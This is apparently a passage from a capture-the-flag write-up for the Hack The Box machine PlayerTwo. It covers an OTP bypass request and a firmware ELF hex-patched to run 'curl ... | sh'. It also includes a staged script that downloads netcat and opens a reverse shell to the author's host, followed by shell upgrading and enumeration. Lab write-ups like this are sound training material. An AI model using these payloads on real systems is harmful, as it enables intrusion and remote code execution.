
I tried sending a blank test message using Burp like before, but this gave me an “invalid session” error message, so I determined I probably needed to send the PHPSESSID I saw in my cookies after I logged into the site. Sending the session ID in a header kept giving me the same error until I realized my mistake. Need to send the session ID in a COOKIE!!! ** After that, the error message became “invalid action”.
On the 2FA site I saw:
2FA You can either use the OTP that we sent to your mobile or the
backup codesthat you have with you.
Emphasis above is mine. Since I had already noticed on the /totp site that I was looking for “backup codes”, and the blog above had {"action":"backup_codes", in his request, this looked like what I needed.
1
2
3
4
5
6
7
8
9
POST /api/totp HTTP/1.1
Host: product.player2.htb
Content-Type:application/json
Content-Length: 31
Cookie: PHPSESSID=7987tggfl6k22pq872k2vhqcej
{
"action":"backup_codes"
}
Once I got my request formatted correctly ,and had the proper Cookie header, I got a response from the server.
1
2
3
4
5
6
7
8
9
10
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 23:56:46 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 43
Content-Type: application/json
{"user":"snowscan","code":"84573484857384"}
I had my 2FA code! I used this code on the /totp page and was greeted with the page at http://product.player2.htb/protobs/.
The internal protobs page

Since it was the name of the product, my first instinct was to test and see if there was a page at http://product.player2.htb/protobs.

Yep. Lucky guess again. It seemed that I can upload files to go through some sort of verification, which redirected to the page http://product.player2.htb/protobs/verify. I tried uploading a PHP reverse shell, but it just led to a blank white page and did not send me a shell. After experimenting with various file uploads and testing for command injection and other things I moved on to explore the rest of the /home page.

After searching around the site for awhile, I found a very hard to see link under the heading “Get an early access to Protobs”. The background was animated and the explosion kept obscuring the text. In the screenshot above I have my mouse hovering over the link (see the URL in the bottom left corner). Clicking on this link gave me a pdf at http://product.player2.htb/protobs.pdf.

This document describes the firmware verification process, which is likely what is happening at the /verify page I found earlier.

The last page in the PDF confirms this. It looks like Protobs developers can use the /protobs/verify page to test out their firmware before pushing it to customers. I downloaded the firmware file, and unzipped it. Inside was an info file with copyright information, a version file with versioning information, and the protobs.bin firmware file.
Protobs.bin
Running the file command against the Protobs.bin file shows that it is just data.
1
2
zweilos@kalimaa:~/htb/playertwo$ file Protobs.bin
Protobs.bin: data
However, opening the file in GHex, I can see an ELF header, meaning this is a Linux executable with some data stuffed at the beginning (most likely the verification signature).

While browsing through the file, I saw a string in the ELF that looks suspiciously like a shell command: stty raw -echo min 0 time 10. Since this command was placed in the program as a plain string, perhaps I could replace it with my own command and could possibly get code execution on the remote server.
Researching how to replace a section of code inside an ELF executable
I did some research into how to replace a section of code in the ELF, and came up with https://reverseengineering.stackexchange.com/questions/14607/replace-section-inside-elf-file. This in turn led to: https://unix.stackexchange.com/questions/214820/patching-a-binary-with-dd. Using strings to determine the byte offset of the code to replace, then using dd it is possible to replace arbitrary code. However, it seemed to me as if all they were doing was some fancy cut and paste.
I knew from previous experience from doing CTFs that you could modify the hex code of a file (and by extension the ASCII strings they represent) almost as easily as using a regular text editor. I decided to try “cheating” a bit using GHex. I selected the string I wanted to replace, and wrote my own commands in its place. I kept it as simple as possible since I didn’t know what kind of checks the verification would do, and decided to create a staged payload. I wanted this program to download a script that would be hosted on my local python SimpleHTTPServer. My code read:curl 10.10.15.20:8090/a | sh . This would download my script called simply a and then execute it using sh. I would have used bash, but nearly every Linux box is guaranteed to have sh or at least something aliased to it, and this also saved me a couple characters!
1
2
3
4
5
6
7
#!/bin/sh
#get netcat in case remote system can't '-e'
curl 10.10.15.20:8090/nc -o /dev/shm/nc
#make netcat executable
chmod +x /dev/shm/nc
#use netcat reverse shell
/dev/shm/nc 10.10.15.20 12345 -e /bin/sh
Once my script executed, it would then reach back and download netcat (in case the version on the machine did not have -e capability). After that it made nc executable and created a reverse shell back to my computer which was waiting to catch it.

Road to User
Upgrading to a usable shell
After getting a rough shell on the machine, my first order of business was moving to a more comfortable shell with all of the creature comforts such as history, tab auto-completion, and the ability to use non-character keys (such as the arrow keys).
1
2
3
4
5
6
7
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")';
www-data@player2:/var/www/product/protobs$ ^Z
[1]+ Stopped nc -lvnp 12345
zweilos@kalimaa:~/htb/playertwo$ stty raw -echo;
zweilos@kalimaa:~/htb/playertwo$ fg
First I made sure that python was installed, then upgraded from a limited shell to a more useful one in just a few steps:
- Use a python one-liner to spawn a
bashshell withpython -c 'import pty;pty.spawn("/bin/bash")'; - Background the shell and return to my machine with
ctrl-z - Type
stty raw -echo;to allow sending of raw keyboard input through the pty. This lets me usectrl-cto kill commands on the other side rather than kill my shell (for example). - Type
fgto bring my shell back to the foreground
Enumerating as www-data
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@player2:/var/www/product/protobs$ ls -la
total 48
drwxr-xr-x 5 root root 4096 Dec 16 2019 .
drwxr-xr-x 6 www-data www-data 4096 Dec 1 2019 ..
-rwxr-xr-x 1 www-data www-data 1176 Sep 3 2019 gen_firm_keys.py
-rw-r--r-- 1 www-data www-data 3410 Nov 10 2019 index.php
dr-x------ 2 www-data www-data 4096 Sep 3 2019 keys
drwxr-xr-x 4 www-data www-data 4096 Sep 5 2019 pihsm
-rw-r--r-- 1 root root 4711 Dec 1 2019 protobs_firmware_v1.0.tar
-rwxr-xr-x 1 www-data www-data 804 Sep 4 2019 sign_firm.py
drwxrwxrwx 2 www-data www-data 4096 Jun 25 02:54 uploads
-rw-r--r-- 1 www-data www-data 1775 Dec 10 2019 verify.php
-rwxr-xr-x 1 www-data www-data 837 Dec 1 2019 verify_signature.py
Next I checked for any password-less sudo permissions with sudo -l but there weren’t any. A quick check of the directory I was in showed the back-side code for the website.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
www-data@player2:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
observer:x:1000:1000:observer:/home/observer:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
mosquitto:x:112:115::/var/lib/mosquitto:/usr/sbin/nologin
egre55:x:1001:1001::/home/egre55:/bin/sh
A look inside /etc/passwd shows three users that can log in: root, egre55, and observer .
1
2
3
4
5
www-data@player2:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jul 27 2019 .
drwxr-xr-x 23 root root 4096 Sep 5 2019 ..
drwxr-xr-x 6 observer observer 4096 Nov 16 2019 observer
However, the user egre55 user home folder wasn’t visible to me, even though it is specified in /etc/passwd. Looks like observer is the most likely avenue for privilege escalation.
1
2
3
4
5
6
7
8
9
10
mosquit+ 1164 0.0 0.2 48024 5792 ? S Jun24 0:05 /usr/sbin/mosquitto -c /etc/mosquitto/mosquitto.conf
root 1177 0.0 1.0 185924 20136 ? Ssl Jun24 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 1178 0.0 0.8 337936 17196 ? Ss Jun24 0:00 /usr/sbin/apache2 -k start
mysql 1225 0.0 9.7 1490216 189964 ? Sl Jun24 0:09 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
root 1527 0.0 0.1 57496 3288 ? S Jun24 0:00 /usr/sbin/CRON -f
root 1535 0.0 0.0 4624 864 ? Ss Jun24 0:00 /bin/dash -p -c sudo -u egre55 -s /bin/sh -c "/usr/bin/php -S 0.0.0.0:8545 /var/www/main/server.php"
root 1541 0.0 0.2 66548 4352 ? S Jun24 0:00 sudo -u egre55 -s /bin/sh -c /usr/bin/php -S 0.0.0.0:8545 /var/www/main/server.php
egre55 1543 0.0 0.0 4624 872 ? S Jun24 0:00 /bin/dash -p -c \/bin\/sh -c \/usr\/bin\/php\ -S\ 0\.0\.0\.0\:8545\ \/var\/www\/main\/server\.php
egre55 1544 0.0 0.0 4624 832 ? S Jun24 0:00 /bin/dash -p -c /usr/bin/php -S 0.0.0.0:8545 /var/www/main/server.php
egre55 1545 0.0 1.1 275764 21384 ? S Jun24 0:00 /usr/bin/php -S 0.0.0.0:8545 /var/www/main/server.php
Some of the interesting processes that were running are shown above. Netstat showed two additional ports listening on 127.0.0.1, port 1883 -> MQQT and port 3306 -> MySQL.After poking around for a bit and not finding anything useful, I decided to start with mosquitto since I hadn’t heard of it.
1
2
3
4
5
6
7
8
9
10
11
12
13
# Place your local configuration in /etc/mosquitto/conf.d/
#
# A full description of the configuration file is at
# /usr/share/doc/mosquitto/examples/mosquitto.conf.example
pid_file /var/run/mosquitto.pid
persistence true
persistence_location /var/lib/mosquitto/
log_dest file /var/log/mosquitto/mosquitto.log
bind_address 127.0.0.1
include_dir /etc/mosquitto/conf.d
First I started with /etc/mosquitto/mosquitto.conf since I had seen it in the ps aux output, but there wasn’t anything very interesting there.
Mosquitto (MQTT) Research
